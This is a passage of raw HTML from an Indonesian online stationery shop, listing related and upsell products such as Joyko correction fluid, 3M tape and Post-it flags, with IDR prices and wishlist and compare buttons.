}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Correction&#x20;Fluid&#x20;CF-P235&#x20;Tip-ex&#x20;Penghapus&#x20;Pulpen&#x20;Cair" href="https://www.jenisalattulis.com/joyko-correction-fluid-cf-p235.html">Joyko Correction Fluid CF-P235 Tip-ex Penghapus Pulpen Cair</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="546" data-price-box="product-id-546">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-546"  data-price-amount="18500" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 18.500,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-546"  data-price-amount="21300" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 21.300,00</span></span>  </span></span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox546" name="related_products[]" value="546" /><label class="label" for="related-checkbox546"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.jenisalattulis.com\/wishlist\/index\/add\/","data":{"product":546,"uenc":"aHR0cHM6Ly93d3cuamVuaXNhbGF0dHVsaXMuY29tL2pveWtvLWNvcnJlY3Rpb24tZmx1aWQtY2YtczIwM2EuaHRtbA~~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.jenisalattulis.com\/catalog\/product_compare\/add\/","data":{"product":"546","uenc":"aHR0cHM6Ly93d3cuamVuaXNhbGF0dHVsaXMuY29tL2pveWtvLWNvcnJlY3Rpb24tZmx1aWQtY2YtczIwM2EuaHRtbA~~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_566" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.jenisalattulis.com/joyko-correction-fluid-ja-01-plastik.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-566"><span class="product-image-wrapper"><!--mf_product_label_comment_566--><img src="https://www.jenisalattulis.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.jenisalattulis.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-correction-fluid-cf-ja01-sku-jk-cfja01_advqnrphysclxbyc.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Correction&#x20;Fluids&#x20;&#x28;Tip-Ex&#x29;&#x20;merk&#x20;Joyko"/></span></span>  <style>.product-image-container-566 {
    width: 152px;
}
.product-image-container-566 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Correction&#x20;Fluid&#x20;JA-01&#x20;&#x28;Plastik&#x29;&#x20;Tip-ex&#x20;Penghapus&#x20;Pulpen&#x20;Cair" href="https://www.jenisalattulis.com/joyko-correction-fluid-ja-01-plastik.html">Joyko Correction Fluid JA-01 (Plastik) Tip-ex Penghapus Pulpen Cair</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="566" data-price-box="product-id-566">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-566"  data-price-amount="3500" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 3.500,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-566"  data-price-amount="4100" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 4.100,00</span></span>  </span></span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox566" name="related_products[]" value="566" /><label class="label" for="related-checkbox566"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.jenisalattulis.com\/wishlist\/index\/add\/","data":{"product":566,"uenc":"aHR0cHM6Ly93d3cuamVuaXNhbGF0dHVsaXMuY29tL2pveWtvLWNvcnJlY3Rpb24tZmx1aWQtY2YtczIwM2EuaHRtbA~~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.jenisalattulis.com\/catalog\/product_compare\/add\/","data":{"product":"566","uenc":"aHR0cHM6Ly93d3cuamVuaXNhbGF0dHVsaXMuY29tL2pveWtvLWNvcnJlY3Rpb24tZmx1aWQtY2YtczIwM2EuaHRtbA~~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li> </ol></div></div></div>       <div class="block upsell" data-mage-init='{"upsellProducts":{}}' data-limit="0" data-shuffle="0" data-shuffle-weighted="0">  <div class="block-title title"><strong id="block-upsell-heading" role="heading" aria-level="2">We found other products you might like!</strong></div><div class="block-content content" aria-labelledby="block-upsell-heading"> <div class="products wrapper grid products-grid products-upsell"><ol class="products list items product-items">    <li class="item product product-item" id="product-item_45" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.jenisalattulis.com/3m-scotch-600-transparent-tape-05-inchx1296-inch-36y.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-45"><span class="product-image-wrapper"><!--mf_product_label_comment_45--><img src="https://www.jenisalattulis.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.jenisalattulis.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/3/m/3m_scotch_600_transparent_tape_1_2_x_1296___36y_.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Katalog&#x20;3M&#x20;Scotch&#x20;harga&#x20;murah&#x20;&amp;&#x20;terjangkau,&#x20;Image&#x20;ATK&#x20;Sekolah&#x20;SIPLAH&#x20;3M&#x20;Scotch&#x20;600&#x20;Transparent&#x20;tape&#x20;1&#x2F;2&#x20;inchx&#x20;1296&#x20;inch&#x20;&#x28;36y&#x29;&#x20;harga&#x20;normal&#x20;21000&#x20;di&#x20;Distributor&#x20;ATK&#x20;Bina&#x20;Mandiri&#x20;Stationery"/></span></span>  <style>.product-image-container-45 {
    width: 152px;
}
.product-image-container-45 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="3M&#x20;Scotch&#x20;600&#x20;Transparent&#x20;tape&#x20;1&#x2F;2&#x20;inchx&#x20;1296&#x20;inch&#x20;&#x28;36y&#x29;&#x20;cellotape&#x20;Bening&#x20;1&#x20;Cm" href="https://www.jenisalattulis.com/3m-scotch-600-transparent-tape-05-inchx1296-inch-36y.html">3M Scotch 600 Transparent tape 1/2 inchx 1296 inch (36y) cellotape Bening 1 Cm</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="45" data-price-box="product-id-45">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-45"  data-price-amount="21000" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 21.000,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-45"  data-price-amount="23500" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 23.500,00</span></span>  </span></span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_136" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.jenisalattulis.com/3m-post-it-680-1-flags-red-12x43mm.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-136"><span class="product-image-wrapper"><!--mf_product_label_comment_136--><img src="https://www.jenisalattulis.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.jenisalattulis.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/3/m/3m_post-it_680-1_flags_red_12x43mm.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Alat&#x20;Perlengkapan&#x20;Kantor&#x20;merk&#x20;3M&#x20;Post-it&#x20;,&#x20;Gambar&#x20;Produk&#x20;3M&#x20;Post-it&#x20;680-1&#x20;Flags&#x20;Red&#x20;12x43mm&#x20;harga&#x20;39400&#x20;di&#x20;Toko&#x20;Peralatan&#x20;Sekolah&#x20;Murah"/></span></span>  <style>.product-image-container-136 {
    width: 152px;
}
.product-image-container-136 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="3M&#x20;Post-it&#x20;680-1&#x20;Flags&#x20;Red&#x20;25.4&#x20;mm&#x20;x&#x20;43.2&#x20;mm" href="https://www.jenisalattulis.com/3m-post-it-680-1-flags-red-12x43mm.html">3M Post-it 680-1 Flags Red 25.4 mm x 43.2 mm</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="136" data-price-box="product-id-136">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-136"  data-price-amount="39400" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 39.400,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-136"  data-price-amount="45400" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 45.400,00</span></span>  </span></span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_421" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.jenisalattulis.com/joyko-book-end-bke-688.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-421"><span class="product-image-wrapper"><!--mf_product_label_comment_421--><img src="https://www.jenisalattulis.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.jenisalattulis.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-book-end-bke-688-689_1jhtbocymfmhjl6z.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;Joyko&#x20;Book&#x20;End&#x20;BKE-688&#x20;Sandaran&#x20;Buku&#x20;Di&#x20;Meja&#x20;dan&#x20;Perpustakaan&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-421 {
    width: 152px;
}
.product-image-container-421 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Book&#x20;End&#x20;BKE-688&#x20;Sandaran&#x20;Buku&#x20;Di&#x20;Meja&#x20;dan&#x20;Perpustakaan" href="https://www.jenisalattulis.com/joyko-book-end-bke-688.html">Joyko Book End BKE-688 Sandaran Buku Di Meja dan Perpustakaan</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="421" data-price-box="product-id-421">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-421"  data-price-amount="26000" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 26.000,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-421"  data-price-amount="29900" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 29.900,00</span></span>  </span></span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_1806" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.jenisalattulis.com/joyko-math-set-jangka.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1806"><span class="product-image-wrapper"><!--mf_product_label_comment_1806--><img src="https://www.jenisalattulis.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.jenisalattulis.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-mathset-1_y6lifim5cqfdhxsz.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Toko&#x20;Atk&#x20;Grosir&#x20;Bina&#x20;Mandiri&#x20;Stationery&#x20;Jual&#x20;Katalog&#x20;Jangka&#x20;Joyko&#x20;Math&#x20;Set&#x20;Model&#x20;MS&#x20;terlengkap&#x20;di&#x20;Toko&#x20;Grosir&#x20;Peralatan&#x20;Sekolah"/></span></span>  <style>.product-image-container-1806 {
    width: 152px;
}
.product-image-container-1806 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Katalog&#x20;Jangka&#x20;Joyko&#x20;Math&#x20;Set&#x20;Model&#x20;MS&#x20;terlengkap&#x20;di&#x20;Toko&#x20;Grosir&#x20;Peralatan&#x20;Sekolah" href="https://www.jenisalattulis.com/joyko-math-set-jangka.html">Katalog Jangka Joyko Math Set Model MS terlengkap di Toko Grosir Peralatan Sekolah</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1806" data-price-box="product-id-1806">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="3400" data-price-type="" class="price-wrapper " ><span class="price">IDR 3.400,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_2136" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.jenisalattulis.com/3m-post-it-pop-up-rubber-dispenser-and-refill.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-2136"><span class="product-image-wrapper"><!--mf_product_label_comment_2136--><img src="https://www.jenisalattulis.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.jenisalattulis.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/g/r/group-post-it-pop-up-2_n37p1cqawvj7qd3k.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="3M&#x20;Post-it&#x20;Lengkap&#x20;murah&#x20;barang&#x20;Perlengkapan&#x20;Kantor&#x20;3M&#x20;Post-it&#x20;OL-330&#x20;Pop&#x20;Up&#x20;Rubber&#x20;Dispenser&#x20;&amp;&#x20;R330-12AN&#x20;Sticky&#x20;Note&#x20;Refill&#x20;Pop&#x20;Up&#x20;Neon&#x20;Colors&#x20;di&#x20;toko&#x20;alat&#x20;tulis&#x20;grosir&#x20;Bina&#x20;Mandiri&#x20;stationery"/></span></span>  <style>.product-image-container-2136 {
    width: 152px;
}
.product-image-container-2136 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="3M&#x20;Post-it&#x20;OL-330&#x20;Pop&#x20;Up&#x20;Rubber&#x20;Dispenser&#x20;&amp;&#x20;R330-12AN&#x20;Sticky&#x20;Note&#x20;Refill&#x20;Pop&#x20;Up&#x20;Neon&#x20;Colors" href="https://www.jenisalattulis.com/3m-post-it-pop-up-rubber-dispenser-and-refill.html">3M Post-it OL-330 Pop Up Rubber Dispenser &amp; R330-12AN Sticky Note Refill Pop Up Neon Colors</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="2136" data-price-box="product-id-2136">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="14500" data-price-type="" class="price-wrapper " ><span class="price">IDR 14.500,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_100" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.jenisalattulis.com/3m-post-it-656-acmb-sticky-notes-med-blue-51x76mm.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-100"><span class="product-image-wrapper"><!--mf_product_label_comment_100--><img src="https://www.jenisalattulis.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.jenisalattulis.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/3/m/3m_post-it_656_acmb_sticky_note_51x76mm.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="3M&#x20;Post-it&#x20;656-ACMB&#x20;Sticky&#x20;Note&#x20;Med&#x20;Blue&#x20;51x76mm"/></span></span>  <style>.product-image-container-100 {
    width: 152px;
}
.product-image-container-100 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="3M&#x20;Post-it&#x20;656-ACMB&#x20;Sticky&#x20;Note&#x20;Med&#x20;Blue&#x20;51x76mm" href="https://www.jenisalattulis.com/3m-post-it-656-acmb-sticky-notes-med-blue-51x76mm.html">3M Post-it 656-ACMB Sticky Note Med Blue 51x76mm</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="100" data-price-box="product-id-100">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-100"  data-price-amount="9400" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 9.400,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-100"  data-price-amount="10900" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 10.900,00</span></span>  </span></span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_265" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.jenisalattulis.com/bintang-obor-buku-kas-folio-2k-3k-100-lbr.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-265"><span class="product-image-wrapper"><!--mf_product_label_comment_265--><img src="https://www.jenisalattulis.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.jenisalattulis.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/b/i/bintang_obor_buku_kas_folio_2k_3k_100_lbr.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;Atk&#x20;Bintang&#x20;Obor&#x20;Buku&#x20;Kas&#x20;Folio&#x20;2&#x20;Kolom&#x20;&#x2F;&#x20;3&#x20;Kolom&#x20;100&#x20;Lembar&#x20;Debit&#x20;Kredit&#x20;Saldo&#x20;Beli&#x20;di&#x20;Toko&#x20;Bina&#x20;Mandiri&#x20;Stationery&#x20;harga&#x20;murah&#x20;semua&#x20;peralatan&#x20;sekolah&#x20;lengkap"/></span></span>  <style>.product-image-container-265 {
    width: 152px;
}
.product-image-container-265 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Bintang&#x20;Obor&#x20;Buku&#x20;Kas&#x20;Folio&#x20;2&#x20;Kolom&#x20;&#x2F;&#x20;3&#x20;Kolom&#x20;100&#x20;Lembar&#x20;Debit&#x20;Kredit&#x20;Saldo" href="https://www.jenisalattulis.com/bintang-obor-buku-kas-folio-2k-3k-100-lbr.html">Bintang Obor Buku Kas Folio 2 Kolom / 3 Kolom 100 Lembar Debit Kredit Saldo</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="265" data-price-box="product-id-265">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-265"  data-price-amount="22500" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 22.500,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-265"  data-price-amount="26600" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 26.600,00</span></span>  </span></span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_1761" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.jenisalattulis.com/joyko-trigonal-paper-clips.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1761"><span class="product-image-wrapper"><!--mf_product_label_comment_1761--><img src="https://www.jenisalattulis.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.jenisalattulis.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-clips_5x70tr3n62wn9hjp.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Joyko&#x20;No.1&#x20;&#x2F;&#x20;1P&#x20;&#x2F;&#x20;3&#x20;&#x2F;&#x20;3P&#x20;&#x2F;&#x20;C-3100&#x20;warna&#x20;&#x2F;&#x20;C-5CS&#x20;warna&#x20;Klip&#x20;Penjepit&#x20;Kertas&#x20;Trigonal&#x20;Kecil-Sedang-Besar&#x20;Paper&#x20;Clip"/></span></span>  <style>.product-image-container-1761 {
    width: 152px;
}
.product-image-container-1761 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Klip&#x20;Penjepit&#x20;Kertas&#x20;Trigonal&#x20;Kecil-Sedang-Besar&#x20;Joyko&#x20;Paper&#x20;Clip&#x20;No.1&#x20;&#x2F;&#x20;1P&#x20;&#x2F;&#x20;3&#x20;&#x2F;&#x20;3P&#x20;&#x2F;&#x20;C-3100&#x20;warna&#x20;&#x2F;&#x20;C-5CS&#x20;warna" href="https://www.jenisalattulis.com/joyko-trigonal-paper-clips.html">Klip Penjepit Kertas Trigonal Kecil-Sedang-Besar Joyko Paper Clip No.1 / 1P / 3 / 3P / C-3100 warna / C-5CS warna</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1761" data-price-box="product-id-1761">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="2250" data-price-type="" class="price-wrapper " ><span class="price">IDR 2.250,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_1856" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.jenisalattulis.com/joyko-nano-double-sided-tape.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1856"><span class="product-image-wrapper"><!--mf_product_label_comment_1856--><img src="https://www.jenisalattulis.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.jenisalattulis.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-nanodtape_yc9hmfmupuizxisx.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Joyko&#x20;NDST-1&#x20;&#x7C;&#x20;NDST-3&#x20;&#x7C;&#x20;NDST-A01-20&#x20;Nano&#x20;Double&#x20;Tape&#x20;Washable-Removable-Reusable&#x20;tebal&#x20;2mm&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1856 {
    width: 152px;
}
.product-image-container-1856 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Nano&#x20;Double&#x20;Tape&#x20;Washable-Removable-Reusable&#x20;tebal&#x20;2mm&#x20;Joyko&#x20;NDST-1&#x20;&#x7C;&#x20;NDST-3&#x20;&#x7C;&#x20;NDST-A01-20" href="https://www.jenisalattulis.com/joyko-nano-double-sided-tape.html">Nano Double Tape Washable-Removable-Reusable tebal 2mm Joyko NDST-1 | NDST-3 | NDST-A01-20</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1856" data-price-box="product-id-1856">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="8900" data-price-type="" class="price-wrapper " ><span class="price">IDR 8.900,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_53" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.jenisalattulis.com/3m-scotch-810-m36-magictape-0-75inchx36y.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-53"><span class="product-image-wrapper"><!--mf_product_label_comment_53--><img src="https://www.jenisalattulis.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.jenisalattulis.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/3/m/3m_scotch_810_m36_magictape_3_4__x_36y.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Katalog&#x20;3M&#x20;Scotch&#x20;harga&#x20;murah&#x20;&amp;&#x20;terjangkau"/></span></span>  <style>.product-image-container-53 {
    width: 152px;
}
.product-image-container-53 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="3M&#x20;Scotch&#x20;810&#x20;M36&#x20;Magictape&#x20;3&#x2F;4&#x20;inch&#x20;x&#x20;36Y&#x20;Selotip&#x20;Ajaib" href="https://www.jenisalattulis.com/3m-scotch-810-m36-magictape-0-75inchx36y.html">3M Scotch 810 M36 Magictape 3/4 inch x 36Y Selotip Ajaib</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="53" data-price-box="product-id-53">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-53"  data-price-amount="32000" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 32.000,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-53"  data-price-amount="35500" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 35.500,00</span></span>  </span></span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_138" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.jenisalattulis.com/3m-post-it-680-3-flags-green-12x43mm.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-138"><span class="product-image-wrapper"><!--mf_product_label_comment_138--><img src="https://www.jenisalattulis.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.jenisalattulis.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/3/m/3m_post-it_680-3_flags_green_12x43mm.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Alat&#x20;Perlengkapan&#x20;Kantor&#x20;merk&#x20;3M&#x20;Post-it&#x20;,&#x20;Gambar&#x20;Produk&#x20;3M&#x20;Post-it&#x20;680-3&#x20;Flags&#x20;Green&#x20;12x43mm&#x20;harga&#x20;39400&#x20;di&#x20;Toko&#x20;Peralatan&#x20;Sekolah&#x20;Murah"/></span></span>  <style>.product-image-container-138 {
    width: 152px;
}
.product-image-container-138 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="3M&#x20;Post-it&#x20;680-3&#x20;Flags&#x20;Green&#x20;25.4&#x20;mm&#x20;x&#x20;43.2&#x20;mm" href="https://www.jenisalattulis.com/3m-post-it-680-3-flags-green-12x43mm.html">3M Post-it 680-3 Flags Green 25.4 mm x 43.2 mm</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="138" data-price-box="product-id-138">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-138"  data-price-amount="39400" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 39.400,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-138"  data-price-amount="45400" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 45.400,00</span></span>  </span></span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_540" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.jenisalattulis.com/joyko-compass-co-47lp-plastic.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-540"><span class="product-image-wrapper"><!--mf_product_label_comment_540--><img src="https://www.jenisalattulis.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.jenisalattulis.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-compass-co-47lp-plastic_jqhs6mbptgiovbvj.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Foto&#x20;Kompas&#x20;Navigasi&#x20;merk&#x20;Joyko"/></span></span>  <style>.product-image-container-540 {
    width: 152px;
}
.product-image-container-540 span.product-image-wrapper {
    padding-bottom: 125%;
